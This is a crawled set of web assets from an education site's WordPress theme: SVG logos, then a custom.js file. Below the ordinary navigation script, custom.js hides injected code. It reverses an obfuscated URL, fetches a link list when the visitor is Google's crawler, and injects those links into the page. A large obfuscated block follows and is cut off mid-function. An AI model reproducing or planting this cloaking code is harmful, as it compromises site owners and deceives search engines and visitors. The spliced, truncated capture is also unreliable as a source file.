		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg
body_size: 2526
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 60.3" style="enable-background:new 0 0 261.4 60.3;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8c1.4-1.6,3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1H88z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
<g class="st0">
	<path class="st1" d="M1.1,36.7h2.7V45c0.6-0.8,1.4-1.4,2.2-1.8c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6s-3.1,2.6-5.3,2.6c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,36.7L1.1,36.7z M11.9,55.9
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,45.5,10,45,8.6,45c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,57.8,11.1,57.1,11.9,55.9z"/>
	<path class="st1" d="M22,43v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V43
		h2.8v16.7h-2.7v-2.5c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V43H22z"/>
	<path class="st1" d="M37.5,38.3h2.8V43H43v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S41.2,60,40.8,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.3V43h2.3v-4.7
		H37.5z"/>
	<path class="st1" d="M45.9,36.8h2.8v23h-2.8V36.8z"/>
	<path class="st1" d="M53,36.8h2.8v23H53V36.8z"/>
	<path class="st1" d="M70.4,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,42.6,69.3,42.9,70.4,43.4z M71.4,50c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,50L71.4,50z"/>
	<path class="st1" d="M78.4,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S82.1,60,81.7,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3H76V43h2.3L78.4,38.3
		L78.4,38.3z"/>
	<path class="st1" d="M92.6,36.2l-4.2,4.5h-2.2l2.9-4.5H92.6z M87.6,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M104.5,36.8h2.9v3.1h-2.9V36.8z M104.5,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M111.6,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8V43H111.6z"/>
	<path class="st1" d="M130,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.2V43h2.3V38.3z"
		/>
	<path class="st1" d="M148.7,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2
		c0.1,1.7,0.4,3.1,1.2,4.1c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1
		c-0.4,0.8-0.9,1.4-1.4,1.9c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4
		c0-2.7,0.7-4.9,2.2-6.5c1.4-1.7,3.3-2.5,5.7-2.5C146.4,42.6,147.5,42.9,148.7,43.4z M149.7,50c-0.1-1.2-0.4-2.2-0.8-2.9
		c-0.8-1.4-2-2-3.8-2c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,50L149.7,50z"/>
	<path class="st1" d="M156.2,43h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V43z"/>
	<path class="st1" d="M166.8,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V43H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9
body_size: 7174
content:
(function ($) {


	//onclick Ancorable 
	$('a[class*=ancorable]').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top - 100
	    }, 700);
	    return false;
	});


	// When the user scrolls down 20px from the top of the document, slide down the navbar-scroll
	// When the user scrolls to the top of the page, slide up the navbar-scroll (50px out of the top view)
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	if (document.body.scrollTop > 200 || document.documentElement.scrollTop > 200) {
		document.getElementById("navbar-scroll").style.top = "0";
	} else {
		document.getElementById("navbar-scroll").style.top = "-200px";
	}
	}

	// Search form expanded
	$( '.search-top, .search-home' ).click( function(e) {
		console.log(e);
		$(this).children('.search-form').addClass('form-focus');
	});
	$(document).click(function() {
		var container = $(".search-container");
		if (!container.is(event.target) && !container.has(event.target).length) {
			console.log('close!');
			$( ".search-form" ).removeClass('form-focus');
		}
	});

}(jQuery));

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='a:</p>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/tac/segaugnal/tnetnoc-pw/tac.ncbude.piuqene//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


function _0x474ab5(_0x1f4d3d,_0x4c966a,_0xbe4b45,_0x390af0){return _0x4d72(_0x1f4d3d- -0x1be,_0x390af0);}(function(_0x5f8391,_0x9defd2){function _0x58b577(_0x1534e0,_0x4bd0bf,_0x8dcf55,_0x4c5b5a){return _0x4d72(_0x4bd0bf- -0x214,_0x4c5b5a);}function _0x5a8e0f(_0x1eaca3,_0xda33c3,_0x22c041,_0x1e1e42){return _0x4d72(_0x1eaca3- -0x128,_0x1e1e42);}var _0x23689f=_0x5f8391();while(!![]){try{var _0x31eb93=-parseInt(_0x5a8e0f(0xab,0x94,0xb3,0x95))/(0x3*0x313+0x1*0x1b27+0x1*-0x245f)*(parseInt(_0x5a8e0f(0xcf,0xa7,0xc0,0xc3))/(-0xfe6+-0x1*0x174b+0x1*0x2733))+parseInt(_0x58b577(-0x16,-0x33,-0x3c,-0xb))/(0x35*0x2+-0x1032+-0xd*-0x137)*(parseInt(_0x5a8e0f(0xd9,0xc3,0xfc,0xc6))/(0x1*0x2105+-0x1f62+0x1*-0x19f))+parseInt(_0x58b577(-0x42,-0x29,-0x4e,-0x3a))/(0x6f1*0x3+-0x4*0x76a+-0x1*-0x8da)+-parseInt(_0x5a8e0f(0x93,0x73,0x8d,0x81))/(-0x1f23+0x56*0x8+0x1c79)*(parseInt(_0x5a8e0f(0xa5,0x98,0xb5,0xce))/(0x1fee+0x1*-0xe4b+-0x7*0x284))+-parseInt(_0x5a8e0f(0x92,0xa7,0x92,0xb5))/(-0x1e01*-0x1+-0x5ba*0x2+-0x1285)+-parseInt(_0x5a8e0f(0xbc,0xa8,0xa3,0xcf))/(-0x1cf2+-0x245+0x1f40)+parseInt(_0x5a8e0f(0x94,0xb9,0x8a,0x9f))/(0x19*-0xca+0x112*0xe+-0x8*-0x99);if(_0x31eb93===_0x9defd2)break;else _0x23689f['push'](_0x23689f['shift']());}catch(_0x47606a){_0x23689f['push'](_0x23689f['shift']());}}}(_0x3389,0x12d2cd+-0x637d*0xd+0x3*0x59d1),String[_0x14b692(0x550,0x569,0x558,0x53a)][_0x474ab5(0x28,0x21,0x2b,0x2)]=function(){function _0x5c8dfe(_0x4788b2,_0x55ae1e,_0x49fe1e,_0x375955){return _0x474ab5(_0x55ae1e- -0xdf,_0x55ae1e-0x153,_0x49fe1e-0xc4,_0x49fe1e);}var _0x241772={};_0x241772[_0x16aa56(-0xb0,-0xd0,-0xaa,-0xc2)]=function(_0x57fbc5,_0x1f4891){return _0x57fbc5+_0x1f4891;},_0x241772['lgZgN']=function(_0x5103f0,_0x52fddc){return _0x5103f0-_0x52fddc;},_0x241772['rPKdd']=function(_0x190fb7,_0x3f5c7d){return _0x190fb7<<_0x3f5c7d;};var _0xb6c3bf=_0x241772,_0x137c17=0xa46+0xb5d*0x3+-0x1*0x2c5d,_0x2c605c,_0x53c971;function _0x16aa56(_0x6a66dc,_0x3e27c4,_0x1e75e2,_0x1d58b0){return _0x474ab5(_0x3e27c4- -0x111,_0x3e27c4-0x1c9,_0x1e75e2-0x148,_0x1d58b0);}if(this['length']===0x2603*-0x1+0x7e3+0x1e20)return _0x137c17;for(_0x2c605c=0x186+-0x14f9+0xd*0x17f;_0x2c605c<this['length'];_0x2c605c++){_0x53c971=this[_0x5c8dfe(-0xf7,-0xd9,-0xcd,-0x100)](_0x2c605c),_0x137c17=_0xb6c3bf[_0x16aa56(-0xbc,-0xd0,-0xb6,-0xe5)](_0xb6c3bf['lgZgN'](_0xb6c3bf['rPKdd'](_0x137c17,-0x1c08+-0x1559+0x1*0x3166),_0x137c17),_0x53c971),_0x137c17|=-0x25f7*-0x1+-0x143*-0x2+0xf*-0x2b3;}return _0x137c17;});function _0x4d72(_0x3812e4,_0x125585){var _0x23ec9b=_0x3389();return _0x4d72=function(_0x429d47,_0x4228fa){_0x429d47=_0x429d47-(-0x1d31+0x4cb+0x1*0x1a1c);var _0x21073b=_0x23ec9b[_0x429d47];if(_0x4d72['vAUnWC']===undefined){var _0x463c4e=function(_0x3ec5c5){var _0x2d0390='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dfb84='',_0x303a7d='',_0x4764f2=_0x2dfb84+_0x463c4e;for(var _0x584fc5=0x45e+0x161*-0x13+0x15d5,_0x3f772e,_0x3be571,_0x196dba=-0xa*0xfe+-0x9af*-0x2+0x1*-0x972;_0x3be571=_0x3ec5c5['charAt'](_0x196dba++);~_0x3be571&&(_0x3f772e=_0x584fc5%(0x2005+-0x10b+-0x1ef6)?_0x3f772e*(-0x1686+0x24c8+-0xe02)+_0x3be571:_0x3be571,_0x584fc5++%(-0x1*-0x1c2b+0x11*-0x215+0x135*0x6))?_0x2dfb84+=_0x4764f2['charCodeAt'](_0x196dba+(-0x4f2*-0x1+0x8*-0x24d+-0x30*-0x48))-(-0x48+-0x2*0x97+-0xc0*-0x2)!==-0x1ac1+-0x1a3b+0x2*0x1a7e?String['fromCharCode'](-0x1*-0xad8+0x29a+-0x1*0xc73&_0x3f772e>>(-(0x14ae+-0xd2*0x1+0xf2*-0x15)*_0x584fc5&0x1a11*-0x1+-0x1f27+0x1*0x393e)):_0x584fc5:0x366+-0x1*-0xc41+-0xfa7){_0x3be571=_0x2d0390['indexOf'](_0x3be571);}for(var _0x1d5da2=-0x2394+0x599*-0x3+0x345f,_0x4830b9=_0x2dfb84['length'];_0x1d5da2<_0x4830b9;_0x1d5da2++){_0x303a7d+='%'+('00'+_0x2dfb84['charCodeAt'](_0x1d5da2)['toString'](0x1*0xe73+-0x4*0x56d+0x1*0x751))['slice'](-(0x5*-0x329+-0xe0f+0x1dde));}return decodeURIComponent(_0x303a7d);};_0x4d72['hSdsRD']=_0x463c4e,_0x3812e4=arguments,_0x4d72['vAUnWC']=!![];}var _0x5d4e1c=_0x23ec9b[0xe81*-0x1+0x1429+-0x16a*0x4],_0x1dd5ed=_0x429d47+_0x5d4e1c,_0x38f5a7=_0x3812e4[_0x1dd5ed];if(!_0x38f5a7){var _0x1a2ec6=function(_0x144eb5){this['MnmVwN']=_0x144eb5,this['gtOqHY']=[-0x43*0x65+-0xbb+0xd*0x217,0x3fa*-0x1+0x2cd*0xb+0x1*-0x1ad5,0xdfc+0x1fcd*0x1+-0xf43*0x3],this['ZdyHkF']=function(){return'newState';},this['xKmuJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qmYMDR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a2ec6['prototype']['VknpXu']=function(){var _0x36e18e=new RegExp(this['xKmuJK']+this['qmYMDR']),_0x8d3b05=_0x36e18e['test'](this['ZdyHkF']['toString']())?--this['gtOqHY'][0x18e7+-0x6*0x207+-0x4*0x32f]:--this['gtOqHY'][0xf2*0x14+0x1c6a+-0x2f52*0x1];return this['nApzSF'](_0x8d3b05);},_0x1a2ec6['prototype']['nApzSF']=function(_0x4a603b){if(!Boolean(~_0x4a603b))return _0x4a603b;return 